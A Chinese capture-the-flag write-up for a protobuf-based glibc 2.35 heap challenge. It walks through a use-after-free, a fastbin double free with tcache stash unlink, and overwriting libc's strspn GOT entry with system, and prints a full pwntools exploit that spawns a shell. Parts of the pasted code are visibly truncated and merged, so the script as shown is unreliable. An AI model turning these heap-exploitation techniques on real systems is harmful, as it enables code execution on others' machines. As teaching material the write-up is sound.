
将6个变量传入realMain,分别是wahtcon、wahtcon_len、whattodo、whatidx、whatsize、whatsthis,且每次输入都malloc0x200。
Init


初始化函数,设置沙箱保护,但是最后没调用seccomp_load函数,所以沙箱无效。
并让全局变量buf指向申请的0x420大小的chunk,然后再申请一个0x420大小的chunk。
nop
当whattodo为0时为nop空函数:
add
当whattodo为1时,执行add函数:

add函数最多申请9个0x40大小的chunk。
delete
当whattodo为2时,执行delete函数:

最多可以使用10次delete函数,存在UAF漏洞。
show
当whattodo为3时,执行show:

可以调用3次该函数,并且如果设置whatsthis为\xff,会先调用seccomp_load。(显示不是我们想要的)
如果设置size为0x30,会调用strtok。也就是说题目提供了两个进入strtok的机会,这里可疑,可能有利用点。
利用思路
程序保护全开,能够free10次,填满tcache后,剩余3次chunk可以完成一次double free,即构造一次任意地址写。
具体做法:
初始状态bin中有剩余的small bin,申请一个chunk会在small bin切割并残留fd指针指向libc,直接打印可以泄露libc地址:
# leak libc add_chunk(0, b'a') show_chunk(0) libc_base = u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00')) - 0x21ac61 libc.address = libc_base success("libc_base = " + hex(libc_base))然后填满tcache,泄露heap地址:
# leak heap add_chunk(1, b'b') # clear tcache for i in range(7 + 2): add_chunk(i, b'tcache') for i in range(7): delete_chunk(6 - i) show_chunk(6) p.recvuntil(b'Content:') heap_base = u64(p.recv(5).ljust(8, b'\x00')) chunk1 … -> chunk6。 - 在fastbin中完成double free,chunk7 -> chunk8 -> chunk7。
- 将tcache中的chunk全部申请回来,然后申请chunk7,此时会进行tcache stash unlink,即把后续的chunk8和chunk7放到tcache中。此时tcache中:chunk8 -> chunk7。如果申请chunk7时候写入数据即可修改fd指针。
2.35版本libc,没有各种hook。查看保护情况,发现libc没有开启RELRO保护,考虑修改libc的got表。

查看libc中的strtok函数调用了strspn函数,将这个函数修改为system函数完成利用即可。

这里说一下如何计算strspn函数got表地址,先将题目patch到本地有符号的libc中,然后vmmap查看libc:

最后面这个带有可写权限的即got表存储的地方,发现这个函数偏移量是0x58:
换回题目给的libc,即可计算出该函数got表地址,要注意tcache需要地址0x10对齐。
delete_chunk(7)
delete_chunk(8)
delete_chunk(7)
for i in range(7):
    add_chunk(i, b't')
one_gadget = [0xebc81, 0xebc85, 0xebc88, 0xebce2, 0xebd38, 0xebd3f, 0xebd43]
target = ((heap_base + 0x5410) >> 12) ^ (libc_base + 0x21a050)
add_chunk(7, p64(target))
add_chunk(7, b'useless')
add_chunk(7, b'useless')
add_chunk(7, p64(libc_base + 0x2c080) + p64(libc.sym['system']))
设置size为0x30即可触发strtok,参数为content。还需要注意的是,直接传入/bin/sh\x00会出问题。
猜测可能是因为序列化后所有字符都是相邻的,所以在最前面任意加个字符和分号,然后传/bin/sh\x00没问题。

exp
from pwn import *
import Heybro_pb2
elf = ELF("./pwn")
libc = ELF("./libc.so.6")
p = process([elf.path])
context(arch=elf.arch, os=elf.os)
context.log_level = 'debug'
def add_chunk(index, content):
    heybro = Heybro_pb2.heybro()
    heybro.whattodo = 1
    heybro.whatidx = index
    heybro.whatsize = 0
    heybro.whatcon = content
    heybro.whatsthis = 0
    p.sendafter(b'WANT?\n', heybro.SerializeToString())
def delete_chunk(index):
    heybro = Heybro_pb2.heybro()
    heybro.whattodo = 2
    heybro.whatidx = index
    heybro.whatsize = 0
    heybro.whatcon = b''
    heybro.whatsthis = 0
    p.sendafter(b'WANT?\n', heybro.SerializeToString())
def show_chunk(index):
    heybro = Heybro_pb2.heybro()
    heybro.whattodo = 3
    heybro.whatidx = index
    heybro.whatsize = 0
    heybro.whatcon = b''
    heybro.whatsthis = 0
    p.sendafter(b'WANT?\n', heybro.SerializeToString())
def shell():
    heybro = Heybro_pb2.heybro()
    heybro.whattodo = 3
    heybro.whatidx = 3
    heybro.whatsize = 0x30
    heybro.whatcon = b'a;' + b'/bin/sh\x00'
    heybro.whatsthis = 0
    p.sendafter(b'WANT?\n', heybro.SerializeToString())
# leak libc
add_chunk(0, b'a')
show_chunk(0)
libc_base = u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00')) - 0x21ac61
libc.address = libc_base
success("libc_base = " + hex(libc_base))
# leak heap
add_chunk(1, b'b')  # clear tcache
for i in range(7 + 2):
    add_chunk(i, b'tcache')
for i in range(7):
    delete_chunk(6 - i)
show_chunk(6)
p.recvuntil(b'Content:')
heap_base = u64(p.recv(5).ljust(8, b'\x00')) > 12) ^ (libc_base + 0x21a050)
add_chunk(7, p64(target))
add_chunk(7, b'useless')
add_chunk(7, b'useless')
add_chunk(7, p64(libc_base + 0x2c080) + p64(libc.sym['system']))
# gdb.attach(p)
# pause()
shell()
p.interactive()
附件下载
关注vx公众号【Real返璞归真】回复【protobuf】获取题目下载地址。